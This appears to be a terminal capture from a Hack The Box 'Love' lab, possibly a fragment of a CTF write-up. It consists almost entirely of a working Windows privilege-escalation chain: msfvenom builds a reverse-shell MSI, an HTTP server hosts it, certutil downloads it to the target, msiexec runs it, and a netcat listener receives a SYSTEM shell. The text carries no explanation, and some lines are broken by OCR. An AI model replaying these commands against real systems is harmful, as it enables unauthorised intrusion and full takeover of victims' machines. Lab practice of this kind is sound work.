 └─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.21 LPOR
T=1337 -f msi > shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Window
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~/HTB/Love]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [31/Jul/2023 15:56:11] "GET /shell.msi HTTP/1.1" 20
0 -
10.10.10.239 - - [31/Jul/2023 15:56:11] "GET /shell.msi HTTP/1.1" 20
3: kali@kali: ~/HTB/Love
┌──(kali㉿kali)-[~/HTB/Love]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.239] 60070
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
PS C:\Users\Phoebe\Desktop> rm alwe.msi
PS C:\Users\Phoebe\Desktop> dir
Directory: C:\Users\Phoebe\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/31/2023 7:21 AM 159744 shell.msi
-ar--- 7/31/2023 6:44 AM 34 user.txt
-a---- 7/31/2023 7:10 AM 2028544 winPEASx64.exe
PS C:\Users\Phoebe\Desktop> rm shell.msi
PS C:\Users\Phoebe\Desktop> certutil -urlcache -f http://10.10.14.21/shell.msi
shell.msi
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\Phoebe\Desktop> msiexec /quiet /qn /i shell.msi
PS C:\Users\Phoebe\Desktop>